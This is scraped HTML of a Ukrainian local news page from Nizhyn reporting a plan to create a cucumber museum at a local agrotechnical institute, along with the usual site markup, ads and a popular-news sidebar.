        <path d="M99.9386 143.073C99.643 143.336 99.2817 143.468 98.9204 143.468C95.2085 143.402 84.3687 145.441 75.2042 144.52C67.4521 143.764 60.6197 141.528 53.2618 138.305C52.2764 137.845 50.0427 136.661 50.0755 135.609C50.1084 134.425 50.2398 132.715 50.3712 130.545C50.6668 126.271 51.1267 120.187 51.2581 112.986C51.3566 107.659 51.2909 101.675 50.9296 95.3615C50.8968 94.934 50.8967 94.5066 50.8639 94.0791C50.7654 91.7774 50.6997 89.4427 50.6997 87.141C50.6668 79.8083 51.1924 72.8044 52.2435 66.524C54.1158 55.64 57.5977 47.1565 62.7877 43.375C63.4775 42.8489 67.7477 44.9205 71.6895 46.8276C75.3027 48.6033 78.916 48.7677 82.3322 48.11L85.7484 51.1023C89.8872 54.8837 94.453 60.0791 96.4568 67.9708C98.132 74.6458 99.1174 86.7135 99.643 99.2416C99.9058 104.93 100.103 110.619 100.169 116.077V116.274C100.201 116.833 100.201 117.392 100.201 117.951C100.399 131.861 100.201 142.909 99.9386 143.073Z" fill="#1CCBA8"/>
        <path d="M67.6163 31.7677C67.6163 31.7677 71.9522 39.6594 80.197 41.8954C80.624 38.5085 80.624 36.6014 80.624 36.6014L74.0216 31.406L67.6163 31.7677Z" fill="#FC9492"/>
        <path d="M83.6134 36.3712C83.6134 36.3712 67.2551 39.0346 65.7112 28.9727C64.1674 18.9108 61.0468 12.466 71.3939 10.3286C81.7739 8.1913 84.4017 11.7426 85.7485 14.965C87.1281 18.2532 87.8508 35.4176 83.6134 36.3712Z" fill="#FDB3B1"/>
        <path d="M61.408 6.64597C63.5103 4.47576 72.8391 -0.292134 80.5912 3.88388C83.9088 5.65951 86.9637 13.3539 84.8285 14.6034C82.6934 15.8529 82.0036 14.8336 78.029 15.1624C74.0544 15.4912 73.2989 21.2456 71.9193 22.0348C70.5726 22.8239 71.0981 21.4429 69.2587 20.5879C67.4192 19.7659 67.2549 22.791 67.7805 24.764C68.3061 26.7369 65.8096 29.3346 65.8096 29.3346C65.8096 29.3346 65.8096 29.3346 63.2803 26.6054C60.7511 23.8762 58.3532 12.2688 59.5028 9.80265C59.5685 9.60535 60.6197 7.56667 61.408 6.64597Z" fill="#2C3A64"/>
        <path d="M145.269 60.0462C145.269 60.0462 146.057 57.4485 148.225 57.3828C150.393 57.317 153.481 55.4427 153.941 56.199C154.828 57.8102 151.28 58.9282 149.835 62.1507C149.342 63.3015 145.236 64.551 145.269 60.0462Z" fill="#FDB3B1"/>
        <path d="M51.2252 113.019C51.3237 107.692 51.258 101.708 50.8967 95.3946C50.8638 94.9671 50.8638 94.5397 50.831 94.1122C52.3748 86.3849 54.7399 79.5455 58.1889 79.3482C58.1889 79.3153 68.5031 95.559 51.2252 113.019Z" fill="#14B192"/>
        <path d="M91.2998 131.729C91.2998 131.729 91.3983 127.323 90.5771 124.988C89.7559 122.654 89.8545 121.01 82.8907 118.872C75.927 116.735 40.3527 113.25 40.3527 113.25C40.3527 113.25 30.9254 131.072 30.8268 137.779C30.6954 144.487 32.4364 151.721 35.4912 154.451C38.5132 157.18 49.7144 161.948 55.9226 163.46C62.1309 164.973 77.1752 166.617 80.9856 164.677C84.7959 162.704 88.2778 158.232 89.3618 150.176C90.4129 142.087 91.2998 131.729 91.2998 131.729Z" fill="#657395"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M38.6651 116.567C35.9482 122.05 30.8988 132.879 30.8268 137.779C30.7999 139.157 30.8518 140.556 30.9779 141.935C31.292 142.201 31.6305 142.458 31.9949 142.706C34.557 144.448 63.2004 150.269 67.1093 150.729C71.0182 151.189 74.6643 151.321 75.4855 148.361C76.3067 145.402 80.4784 130.375 81.2011 128.566C82.5478 125.344 89.6101 127.383 89.6101 127.383C89.6101 127.383 88.1319 121.924 84.0588 121.004C79.9857 120.116 46.6451 114.46 41.9478 114.657C41.0237 114.696 39.8885 115.415 38.6651 116.567Z" fill="#48567A"/>
        <path d="M30.7939 137.747C30.9253 131.039 40.3198 113.217 40.3198 113.217C40.3198 113.217 49.3529 114.105 59.2073 115.255C55.8239 117.163 52.0793 120.681 51.6851 124.726C51.1924 129.921 49.9442 145.934 50.207 148.664C50.3712 150.505 50.6997 157.312 51.3895 162.079C45.3126 159.975 37.8233 156.588 35.4583 154.418C32.4034 151.689 30.6625 144.455 30.7939 137.747Z" fill="#48567A"/>
        <path d="M90.6101 125.383C90.6101 125.383 89.1319 119.924 85.0588 119.004C80.9857 118.116 47.6451 112.46 42.9478 112.657C38.2506 112.855 28.1006 130.611 28.6261 133.702C29.1517 136.793 30.4328 138.963 32.9949 140.706C35.557 142.448 64.2004 148.269 68.1093 148.729C72.0182 149.189 75.6643 149.321 76.4855 146.361C77.3067 143.402 81.4784 128.375 82.2011 126.566C83.5478 123.344 90.6101 125.383 90.6101 125.383Z" fill="#8F9EC1"/>
        <path opacity="0.5" d="M42.9476 112.657C44.4257 112.592 48.7616 113.118 54.1487 113.874C51.7508 115.847 49.6814 118.51 49.4186 121.437C48.9587 126.303 47.8419 140.673 47.9076 144.685C40.7468 143.106 34.1772 141.462 33.0275 140.673C30.4654 138.93 29.1515 136.76 28.6588 133.669C28.1004 130.611 38.2503 112.855 42.9476 112.657Z" fill="#48567A"/>
        <path d="M37.5605 141.232C37.5605 141.232 38.546 150.768 39.5971 152.544C40.6811 154.352 45.2469 160.107 47.1849 161.224C49.1229 162.342 46.0024 153.629 46.3966 151.952C46.7908 150.242 48.0061 155.043 48.8602 155.174C49.7142 155.273 49.4843 150.965 49.5171 149.42C49.55 147.842 45.3455 143.961 43.8673 140.64C42.3892 137.286 37.5605 141.232 37.5605 141.232Z" fill="#FDB3B1"/>
        <path d="M62.7548 43.3093C62.7548 43.3093 52.4077 48.2087 47.4477 55.7716C39.7612 67.4776 30.8266 110.093 30.6624 114.071C30.4981 118.017 37.1663 145.901 37.1663 145.901C37.1663 145.901 43.933 145.441 45.6739 142.021C45.6739 142.021 44.3271 113.381 45.1812 111.54C46.0352 109.698 73.3976 73.1333 70.3427 65.3074C67.2878 57.5144 62.7548 43.3093 62.7548 43.3093Z" fill="#1CCBA8"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M71.5293 89.0753C63.9742 65.8935 52.0505 50.8664 52.0505 50.8664L55.5323 48.3345C55.5323 48.3345 68.0802 56.0289 80.8909 92.1991C84.4854 102.35 86.6203 112.888 87.8343 120.566C87.0869 119.843 86.1693 119.255 85.0588 119.004C84.1063 118.796 81.5531 118.328 78.14 117.735C76.7476 109.331 74.574 98.4052 71.5293 89.0753Z" fill="#14B192"/>
        <path d="M54.0504 48.8664C54.0504 48.8664 65.9742 63.8935 73.5292 87.0753C79.4418 105.193 82.0697 129.329 82.0697 129.329L91.2671 129.986C91.2671 129.986 89.6904 109.402 82.8909 90.1991C70.0802 54.0289 57.5323 46.3345 57.5323 46.3345L54.0504 48.8664Z" fill="#657395"/>
        <path d="M86.5042 9.80264C78.2593 -10.3869 50.2401 4.40999 60.8499 21.7717C70.5729 16.6092 81.7741 8.65177 86.5042 9.80264Z" fill="#F86259"/>
        <path d="M69.85 16.3132L88.1135 17.5628C88.5734 17.5956 89.0332 17.3655 89.296 17.0038C91.234 14.2088 93.7961 12.5647 96.8839 11.8413C97.278 11.7426 97.2452 11.1837 96.851 11.1179L85.7484 9.24361H85.7156C80.0986 9.11209 74.8429 11.9728 69.6858 15.8858C69.5544 16.0502 69.653 16.3132 69.85 16.3132Z" fill="#F86259"/>
    </symbol>


    <symbol id="icon-myfricktwoo-info_nizhin" viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#FE5F55"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>
    <symbol id="icon-myfricktwoo-info_su"  viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#00addf"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>
    <symbol id="icon-myfricktwoo-info_sl"  viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#D1DAE4"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>

</svg>

<!-- begin header -->
<header class="header">
    <div class="container-fluid">
    <nav class="nav">
                    <a href="https://mynizhyn.com" class="header__logo">
                <img src="/img/icons/logo_nijun.svg" alt="Новини Ніжина і регіону на mynizhyn.com" class="header__logo-img">
            </a>
                <div class="menu__wrap">
            <div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
            </div>
            <ul class="menu">
                                    <li class="menu__item">
                                                    <a href="/news.html" class="menu__link">Новини</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/afisha.html" class="menu__link">Афіша</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/board.html" class="menu__link">Оголошення</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/catalog_companies.html" class="menu__link">Каталог</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/tests" class="menu__link">Тести</a>
                                            </li>
                            </ul>
            <div class="header__buttons">
                <button class="header__mail">
                    <svg class="header__mail-icon">
                        <use xlink:href="#icon-mail"></use>
                    </svg>
                </button>
                <button class="header__search">
                    <svg class="header__search-icon">
                        <use xlink:href="#icon-search"></use>
                    </svg>
                </button>
            </div>
        </div>
    </nav>
</div>



<!-- begin menu__form_submenu-->
<div class="menu__form menu__form_submenu">

    <div class="container-xl">
        <div class="row">
            <div class="col-xl-11 offset-xl-1 col-lg-12 col-12">
                <ul class="sub__menu">
                                                                        <li class="menu__item "><a href="/news/misto-i-region.html" class="menu__link">Новини Ніжина</a></li>
                                                                                                <li class="menu__item "><a href="/news/ukraina-i-svit.html" class="menu__link">Україна і світ</a></li>
                                                                                                <li class="menu__item "><a href="/news/lifestyle.html" class="menu__link">Lifestyle</a></li>
                                                                                                <li class="menu__item "><a href="/news/poglad.html" class="menu__link">Погляди</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/afisha.html" class="menu__link">Афіша</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/board.html" class="menu__link">Оголошення</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/catalog_companies.html" class="menu__link">Каталог компаній</a></li>
                                                                                                <li class="menu__item "><a href="/news/oglad.html" class="menu__link">Огляди</a></li>
                                                                                                <li class="menu__item "><a href="/news/info.html" class="menu__link">Новини компаній</a></li>
                                                                                                <li class="menu__item "><a href="/posts" class="menu__link">Статті</a></li>
                                                            </ul>
            </div>
        </div>
    </div>

</div>
<!-- end menu__form_submenu-->

<!-- begin menu__form_search-->
<div class="menu__form menu__form_search">

    <form action="https://mynizhyn.com/search" method="get" class="form__search">
        <div class="container-lg container-xl container-sm">
            <div class="row">

                <div class="col-xl-9 col-lg-9 col-md-8 col-sm-7 col-12">
                    <div class="input__wrap">
                        <input type="text" name="search" class="form__search-text" required>
                        <span class="floating-label">Пошук</span>
                    </div>
                </div>
                <div class="col-xl-2 col-lg-2 col-md-3 col-sm-4 col-12">
                    <button type="submit" class="form__search-button">Шукати</button>
                </div>
                <div class="form__close form__close_search">
                    <svg class="icon__close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
            </div>
        </div>
    </form>

</div>
<!-- end menu__form_search-->

<!-- begin menu__form_mail-->
<div class="menu__form menu__form_mail">

    <form method="post" id="message-admin" action="https://mynizhyn.com/ajax" class="form__mail">
        <div class="container-xl container-lg container-sm">
            <div class="row">

                <div class="col-xl-3 offset-xl-1 col-lg-5 col-md-5 col-sm-11 col-12">
                    <div class="input__wrap js-name-feedback">
                        <input type="text" name="name"  class="form__mail-name">
                        <span class="floating-label">Ім'я *</span>
                        <div class="invalid-feedback"></div>
                    </div>
                    <div class="input__wrap js-email-feedback">
                        <input type="email" name="email"  class="form__mail-email">
                        <span class="floating-label">E-mail *</span>
                        <div class="invalid-feedback"></div>
                    </div>
                </div>

                <div class="col-xl-4 col-lg-6 col-md-6 col-sm-11 col-12">
                    <div class="input__wrap js-msg-feedback">
                        <textarea  name="msg"  cols="4" rows="4" class="form__mail-msg"></textarea>
                        <span class="floating-label">Текст повідомлення *</span>
                        <div class="invalid-feedback invalid-feedback_msg"></div>
                    </div>
                </div>
                <div class="col-xl-4 col-lg-12 col-md-12 col-sm-11 col-12">
                    <div class="form__captcha">
                        <div class="g-recaptcha" data-sitekey="6LfC9okaAAAAAHIeq0zaEtMILA8mei-vf_zrfwGI"></div>
                    </div>
                </div>

                <div class="form__close form__close_mail">
                    <svg class="icon__close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
            </div>
            <div class="row">
                <div class="col-xl-11 offset-xl-1 col-lg-12 col-sm-12">
                    <button type="submit" class="form__mail-button">Надіслати
                        <svg class="form__mail-button_loading" width="36" height="36">
                            <use href="#icon-loading"></use>
                        </svg>
                    </button>

                </div>
            </div>
        </div>
    </form>

</div>
<!-- end menu__form_mail -->
</header>
<!-- end header -->


    <script type="application/ld+json">
        {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Головна",
        "item": "https://mynizhyn.com"
  },{
    "@type": "ListItem",
    "position": 2,
    "name": "Новини",
    "item": "https://mynizhyn.com/news.html"
 },{
    "@type": "ListItem",
    "position": 3,
    "name": "Новини Ніжина",
    "item": "https://mynizhyn.com/news/misto-i-region.html"
  },{
    "@type": "ListItem",
    "position": 4,
    "name": "У Ніжині планують створити музей огірка: що відомо"
  }]
}
    </script>
    <main id="news-single">
        <div class="container-xl">
            <div class="friks-row">
                <div class="row">
                    <span class="banner-label col-lg-12 ">Реклама:</span>
                    <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
            <noindex>
    
    <a href="https://www.instagram.com/agency.rielt.nizhyn/" target="_blank" rel="nofollow"><img src="/image/banners/AgenziyaNerukhomosti_unnamed.gif" alt="banner" width="410" height="64"></a>



            </noindex>
    </div>


                    </div>
                    <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
    
    <a href="https://pechera.info/news/1037-kuxli-ta-kelixi-z-cogo-pili-pivo-v-ukrayini-ta-sviti.html" rel="nofollow" target="_blank"><img width="700" height="80" border="0" alt="Меблі" src="/storage/banner_upload/HQiNUEYLhGsAXLi10Q1f185QLwKiSD-metaQkVFUl80MTB4MTAwLmpwZw==-.jpg"/></a></center></P>

    </div>


                    </div>
                    <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
    
    <a href="https://www.instagram.com/sport.style_shop.ua?igsh=MWhxZXFzbTBzYjZueA==" target="_blank"><img src="/storage/banner_upload/fkbvTR0Hd1Ily4RUNI03LafeVZxCWv-metaR0lGLWU0NmFjZTJjZjFiNWQ0MDljYWVhMzU3ZWFhYTZmYjYwLmdpZg==-.gif"></a>

    </div>


                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-xl-12 col-12">
                    <nav aria-label="breadcrumb" class="article-breadcrumb">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"><a href="/">Головна</a></li>
                            <li class="breadcrumb-item"><a href="/news.html">Новини</a></li>
                            <li class="breadcrumb-item"><a href="https://mynizhyn.com/news/misto-i-region.html">Новини Ніжина</a></li>
                            <li class="breadcrumb-item active" aria-current="page">У Ніжині планують створити музей огірка: що відомо</li>
                        </ol>
                    </nav>
                </div>
                <div class="col-xl-9 col-12">
                    <div class="content">
                        <div class="article">
                            <div class="article__title">
                                <h1>У Ніжині планують створити музей огірка: що відомо</h1>
                            </div>
                            <!-- article__content -->
                            <div class="article__content">
                                <div class="article__info">
                                                                        <div class="article__info-wrap">
                                        <div class="article__published">5 Січня 2023</div>
                                        <div class="article__views">
                                            <svg class="icon__views">
                                                <use xlink:href="#icon-views"></use>
                                            </svg>
                                            <div class="view__number">1342</div>
                                        </div>
                                    </div>
                                    <div class="article__social">
                                        <div class="soc__media">
                                            <div class="soc__media-mark">Поділитися:</div>
                                            <div class="soc__media-wrap">
                                                <div class="soc__item">
                                                    <a href="https://www.facebook.com/sharer.php?s=100&u=https%3A%2F%2Fmynizhyn.com%2Fnews%2Fmisto-i-region%2F26289-u-nizhini-planuyut-stvoriti-muzei-ogirka-sho-vidomo.html" class="soc__link"
                                                       target="_parent"
                                                       onclick="window.open(this.href, this.title, 'toolbar=0, status=0, width=548, height=325'); return false"
                                                    >
                                                        <svg class="icon__facebook">
                                                            <use xlink:href="#icon-facebook"></use>
                                                        </svg>
                                                    </a>
                                                </div>
                                                <div class="soc__item">
                                                    <a href="https://t.me/share/url?url=https%3A%2F%2Fmynizhyn.com%2Fnews%2Fmisto-i-region%2F26289-u-nizhini-planuyut-stvoriti-muzei-ogirka-sho-vidomo.html" class="soc__link"
                                                       target="_parent"
                                                       onclick="window.open(this.href, this.title, 'toolbar=0, status=0, width=548, height=325'); return false"
                                                    >
                                                        <svg class="icon__tele">
                                                            <use xlink:href="#icon-tele"></use>
                                                        </svg>
                                                    </a>
                                                </div>
                                                <div class="soc__item">
                                                    <a href="https://twitter.com/share?url=https%3A%2F%2Fmynizhyn.com%2Fnews%2Fmisto-i-region%2F26289-u-nizhini-planuyut-stvoriti-muzei-ogirka-sho-vidomo.html" class="soc__link"
                                                       target="_parent"
                                                       onclick="window.open(this.href, this.title, 'toolbar=0, status=0, width=548, height=325'); return false"
                                                    >
                                                        <svg class="icon__tw">
                                                            <use xlink:href="#icon-tw"></use>
                                                        </svg>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="article__content-body">
                                                                            <figure class="article__content-img">
                                            <div class="article__content-img_wrap">

                                                <img
                                                    srcset="/image/news_small/2023/01/05_111546_news2_322487274_3056450084648936_4441424317479939686_n.jpg 575w, /image/news_small/2023/01/05_111546_news2_322487274_3056450084648936_4441424317479939686_n.jpg 767w, /image/news_small/2023/01/05_111546_news2_322487274_3056450084648936_4441424317479939686_n.jpg 992w, /image/news_small/2023/01/05_111546_news2_322487274_3056450084648936_4441424317479939686_n.jpg 1200w"
                                                    sizes="(max-width: 991px) calc(100vw - 20px),520px"
                                                    src="/image/news_small/2023/01/05_111546_news2_322487274_3056450084648936_4441424317479939686_n.jpg" loading="lazy"
                                                    alt="У Ніжині планують створити музей огірка: що відомо фото"
                                                    title="У Ніжині планують створити музей огірка: що відомо фото"
                                                >
                                            </div>
                                        </figure>
                                                                        



                                    <p>У нашому місті планують створити музей огірка. 
Коли в країні стабілізується ситуація, в Ніжині може з’явитися ще одна туристична принада.

Про це розповів професор Ніжинського агротехнічного інституту Олександр Сидорович</p><p>&ldquo;<em>Є задум створити при нашому навчальному закладі музей, присвячений цьому овочу. Було створено й ініціативну групу, й робота була розпочата років зо два тому. Є вже чорновий варіант дизайн-проєкту</em>&rdquo;, &mdash; сказав професор.</p>

<p>Тож щойно в країні стабілізується ситуація, в Ніжині з&rsquo;явиться ще одна туристична принада.<span class="banner-label col-lg-12 ">Реклама:</span><div class="boxmy"><!-- Внутри статьи_ региональный -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="8172066114"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Нагадаємо, у селі Баришівка на Київщині колишній інженер-конструктор, кандидат технічних наук Василь Соломка відроджує традиції медоваріння. Навчає усіх охочих варити питний мед за старовинними рецептами й збирає експонати до єдиного в світі музею медоваріння.</p>

<p>Народний музей Хліба в Україні розташований в селі Білопілля Козятинського району на Вінниччині.</p>

<p>На Житомирщині пройшов конкурс &ldquo;Гастроспадщина&rdquo;. На ньому були представлені старовинні рецепти, характерні для цього регіону. Перемогли блятники, колотуха та кисіль з буряка.</p>



<p>Джерело:&nbsp;<a href="https://landlord.ua/" rel="nofollow" target="_blank">landlord.ua</a></p>




                                </div>
                            </div>
                                                                                        <div class="article__content">
                                                                <div class="subsrciption-news">
                                <div class="subsrciption-news__title">Приєднуйтесь до наших сторінок в соцмережах і слідкуйте за головними подіями:</div>
                                <div class="subsrciption-news__list">
                                    <a target="_blank" href="https://t.me/My_Nizhyn" rel="nofollow">Telegram</a>
                                    <a target="_blank" href="https://invite.viber.com/?g2=AQBFoTKs%2BdSB0U%2FIkfKPifgbduqOl8fm8BHRfIFvn1iUoIfO6Ht%2B%2FKa8VwgVBpiE" rel="nofollow">Viber</a>
                                    <a target="_blank" href="https://www.facebook.com/mynizhyn" rel="nofollow">Facebook</a>
                                    <a target="_blank" href="https://www.instagram.com/mynizhyn/" rel="nofollow">Instagram</a>
                                    <a target="_blank" href="https://www.youtube.com/@Mynizhyncom" rel="nofollow">Youtube</a>
                                </div>
                            </div>
                                </div>
                                                        <!-- article__content -->
                            <div class="article__content-footer">
                                                                                                    <!-- begin news-topic -->
                                                                        <!-- end  news-topic-->
                                                                    
                            </div>













                        </div>
                    </div>
                </div>
                <div class="col-xl-3 col-12">
                    <!-- begin sidebar -->
                    <div class="sidebar">

                        <div class="row">
                            <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12 m-p-0">
                                                                    <div class="most-popular">
                                        <div class="attention-news__header">Найпопулярніше</div>
                                        <div class="most-popular__slider">
                                                                                            <div class="attention-news__item">
    <a href="https://mynizhyn.com/news/misto-i-region/40618-nataliia-berezka-z-nizina-shhodnia-dovodit-shho-sila-nemaje-stati-a-vidvaga-ne-znaje-mez.html" class="attention-news__img">

        <img
            srcset="/storage/thumbs/328/Bg0/cMC/wgQkv3jNL4t7AfXOxkXRbnM3-meta0L0uanBn-.jpg 767w, /storage/thumbs/450/Bg0/cMC/wgQkv3jNL4t7AfXOxkXRbnM3-meta0L0uanBn-.jpg 992w, /storage/thumbs/240/Bg0/cMC/wgQkv3jNL4t7AfXOxkXRbnM3-meta0L0uanBn-.jpg 1200w"
            sizes="(max-width: 991px) calc(100vw - 20px),630px"
            src="/storage/thumbs/240/Bg0/cMC/wgQkv3jNL4t7AfXOxkXRbnM3-meta0L0uanBn-.jpg" loading="lazy"
            alt="Наталія Березка з Ніжина щодня доводить, що сила немає статі, а відвага не знає меж">
                    <div class="card__subinfo card__subinfo_photo"></div>
            </a>
    <div class="attention-news__body">
        <div class="attention-news__head">
            <div class="attention-news__published">
                15.01.2026, 15:59</div>
            <div class="attention-news__views">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">8513</div>
            </div>
        </div>
                <a href="https://mynizhyn.com/news/misto-i-region/40618-nataliia-berezka-z-nizina-shhodnia-dovodit-shho-sila-nemaje-stati-a-vidvaga-ne-znaje-mez.html" class="most-popular__title">Наталія Березка з Ніжина щодня доводить, що сила немає статі, а відваг
                            <div class="brackets"></div>
            </a>
    </div>
</div>
                                                                                            <div class="attention-news__item">
    <a href="https://mynizhyn.com/news/misto-i-region/40602-na-cernigivshhini-sud-zoboviazav-zinku-povernuti-ponad-25-tis-grn-subsidiyi-podrobici.html" class="attention-news__img">

        <img
            srcset="/storage/thumbs/328/qY8/6a4/nrPPgWadhWsiR12tg9nVYwTv-meta0YHRg9Cx0YEucG5n-.png 767w, /storage/thumbs/450/qY8/6a4/nrPPgWadhWsiR12tg9nVYwTv-meta0YHRg9Cx0YEucG5n-.png 992w, /storage/thumbs/240/qY8/6a4/nrPPgWadhWsiR12tg9nVYwTv-meta0YHRg9Cx0YEucG5n-.png 1200w"
            sizes="(max-width: 991px) calc(100vw - 20px),630px"
            src="/storage/thumbs/240/qY8/6a4/nrPPgWadhWsiR12tg9nVYwTv-meta0YHRg9Cx0YEucG5n-.png" loading="lazy"
            alt="На Чернігівщині суд зобов&#039;язав жінку повернути понад 25 тис. грн субсидії - подробиці">
            </a>
    <div class="attention-news__body">
        <div class="attention-news__head">
            <div class="attention-news__published">
                15.01.2026, 09:30</div>
            <div class="attention-news__views">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">5671</div>
            </div>
        </div>
                <a href="https://mynizhyn.com/news/misto-i-region/40602-na-cernigivshhini-sud-zoboviazav-zinku-povernuti-ponad-25-tis-grn-subsidiyi-podrobici.html" class="most-popular__title">На Чернігівщині суд зобов&#039;язав жінку повернути понад 25 тис. гр
                            <div class="brackets"></div>
            </a>
    </div>
</div>
                                                                                            <div class="attention-news__item">
    <a href="https://mynizhyn.com/news/misto-i-region/40552-nicna-ataka-rosiian-u-nizini-poskodzena-budivlia-civilnoyi-infrastrukturi.html" class="attention-news__img">

        <img
            srcset="/storage/thumbs/328/oX4/c7b/jvfIvayR1NksaVKmICGwSeT3-metaNjEyNjQwODg4XzEzMTc1MzI1MDA0MDU3NTFfMzIwOTY2OTk5Mjg3MDI5NjQ3NF9uLmpwZw==-.jpg 767w, /storage/thumbs/450/oX4/c7b/jvfIvayR1NksaVKmICGwSeT3-metaNjEyNjQwODg4XzEzMTc1MzI1MDA0MDU3NTFfMzIwOTY2OTk5Mjg3MDI5NjQ3NF9uLmpwZw==-.jpg 992w, /storage/thumbs/240/oX4/c7b/jvfIvayR1NksaVKmICGwSeT3-metaNjEyNjQwODg4XzEzMTc1MzI1MDA0MDU3NTFfMzIwOTY2OTk5Mjg3MDI5NjQ3NF9uLmpwZw==-.jpg 1200w"
            sizes="(max-width: 991px) calc(100vw - 20px),630px"
            src="/storage/thumbs/240/oX4/c7b/jvfIvayR1NksaVKmICGwSeT3-metaNjEyNjQwODg4XzEzMTc1MzI1MDA0MDU3NTFfMzIwOTY2OTk5Mjg3MDI5NjQ3NF9uLmpwZw==-.jpg" loading="lazy"
            alt="Нічна атака росіян: у Ніжині пошкоджена будівля цивільної інфраструктури">
            </a>
